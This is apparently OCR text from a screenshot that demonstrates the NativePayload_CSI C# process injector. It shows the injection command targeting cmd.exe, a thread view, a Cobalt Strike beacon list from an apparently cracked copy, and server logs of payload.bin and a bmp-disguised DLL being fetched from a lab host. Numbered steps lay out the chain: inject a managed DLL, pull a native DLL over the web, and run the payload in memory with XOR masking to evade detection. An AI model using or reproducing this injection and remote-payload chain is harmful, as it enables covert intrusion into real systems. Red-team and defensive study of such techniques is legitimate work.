 Process Hacker
Hacker View Tools Users Help
Refresh Options Find handles or DLLs System information
Search Processes (C
Command Prompt
NativePayload_CSI Tool , Published by Damon Mohammadbagher , May 2018
NativePayload_CSI Csharp Injector (Injecting C# Codes to Native Process)
[!] Code Updated 2-Jun-2023, Unmanaged Dll [32Bit only: ThreadCallStackSpoofer.dll / Shellcodefluctuation.dll] injected by Managed NativePayload_DIM.dll
[>] Agent + Unmanaged Dll executed by Managed NativePayload_DIM.dll [C#] via PID 4208
^C
C: \NativePayload_CsI\NativePayload_CsI\NativePayload_CsI\bin\Debug>NativePayload_CsI.exe CSAGENT cmd nativedll dim c:\\windows\\sy
stem32\\cmd.exe
NativePayload_CSI Tool , Published by Damon Mohammadbagher , May 2018
NativePayload_CSI Csharp Injector (Injecting C# Codes to Native Process)
[!] Code Updated 2-Jun-2023, Unmanaged Dll [32Bit only: ThreadCallStackSpoofer.dll / Shellcodefluctuation.dll] injected by Managed NativePayload_DIM.dll
[>] Agent + Unmanaged Dll executed by Managed NativePayload_DIM.dll [C#] via PID 13396
C pos\NativePayload_CsI\NativePayload_CsI\NativePayload_CsI\bin\Debug>
9056 00:00:00.062 00:00:00.000 00:00:00.062 1.75 MB 2.7
OneDrive.exe 6216 00:00:03.265 00:00:01.359 00:00:04.625 23.49 MB 24.7
wmplayer.exe 1776 0.77 00:01:32.687 00:04:44.328 00:06:17.015 50.56 MB 55.7
ProcessHacker.exe 312 1.11 00:08:37.484 00:02:17.328 00:10:54.812 36.38 MB 4
VirtualBox.exe 10156 0.03 00:00:04.515 00:00:05.906 00:00:10.421 59.36 MB 89.0
cmd.exe 11376 00:00:00.062 00:00:00.015 00:00:00.078 2.75 MB 4.
conhost.exe 14008 00:00:07.078 00:00:02.468 00:00:09.546 10.39 MB 16
cmd.exe 11328 00:00:00.125 00:00:00.015
conhost.exe 11516
mspaint.exe 12980
3928
6720
9048
7876
cmd.exe 12824
cmd.exe 10600
cmd.exe 7652
notepad.exe 9548
cmd.exe 4208
cmd.exe 13396
conhost.exe
CPU Usage: 9.71% Physical memory: 5.61 GB (71.0
cmd.exe (13396) Properties
Environment Handles GPU
General Statistics Performance Threads
TID CPU Cycles delta Start address Priority
12116 rasman.dll!RasSignalMonitorThreadExit+0x170 Normal
10868 clr.dll!CorExeMain+0x22200 Highest
5836 clr.dll!CorExeMain+0x22200 Normal
5616 ntdll.dll!RtlUserThreadStart Normal
4464 ntdll.dll!TpCallbackIndependent+0x140 Normal
3132 clr.dll!GetIdentityAuthority+0x4a40 Normal
1504 ntdll.dll!TpCallbackIndependent+0x140 Normal
940 ntdll.dll!TpCallbackIndependent+0x140 Normal
788 cmd.exe+0x16b20 Normal
kkk [Running] - Oracle VM VirtualBox
File Machine View Input Devices
1 2 3 4
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
process pid arch last
cmd.exe 13396 x86 29s
notepad.exe 12548 x86 1h
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/Coba...strike4.0-cracked × kali@kali: ~/Coba...strike4.0-cracked
192.168.56.1 - - [02/Jun/2023 14:22:14] "GET /NativeCode_SleepMask.bmp HTTP/1.1" 2
192.168.56.1 - - [02/Jun/2023 14:24:34] "GET /payload.bin HTTP/1.1" 200 -
192.168.56.1 - - [02/Jun/2023 15:02:26] "GET /NativeCode_SleepMask.bmp HTTP/1.1" 2
192.168.56.1 - - [02/Jun/2023 15:04:46] "GET /payload.bin HTTP/1.1" 200 -
step1: Managed dll [NativePayload_DIM.dll] injected to Native Process cmd.exe:13396
step2: Managed dll [NativePayload_DIM.dll] will get Native dll [Shellcodefluctuation.dll] via bmp extension over web
step3: payload.bin downloaded by Native dll [Shellcodefluctuation.dll] and run in-memory
step4: session established and in-memory payload encoded via xor by [Shellcodefluctuation.dll] and ...
note: all steps are in-memory
name payload host port bin... beacons pro
1 windows/beacon_h... 192.168.56.104 80 192.168.56.... def
2 windows/beacon_h... 192.168.56.104 443 192.168.56.... def
Add Edit Remove Restart Help
7:25 PM